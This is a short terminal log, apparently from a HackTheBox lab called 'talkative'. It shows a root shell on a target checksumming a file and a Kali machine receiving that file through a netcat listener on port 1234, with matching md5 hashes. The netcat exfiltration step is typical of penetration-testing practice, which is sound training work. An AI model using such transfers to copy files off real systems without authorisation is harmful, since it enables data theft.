 root@b06821bbda78:~# md5sum bolt-administration.omv
md5sum bolt-administration.omv
89a471297760280c51d7a48246f95628  bolt-administration.omv
root@b06821bbda78:~#
┌──(kali㉿kali)-[~/htb-labs/talkative]
└─$ nc -lnvp 1234 < bolt-administration.omv
zsh: no such file or directory: bolt-administration.omv
┌──(kali㉿kali)-[~/htb-labs/talkative]
└─$ nc -lnvp 1234 > bolt-administration.omv
listening on [any] 1234 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.155] 41334
┌──(kali㉿kali)-[~/htb-labs/talkative]
└─$ md5sum bolt-administration.omv
89a471297760280c51d7a48246f95628  bolt-administration.omv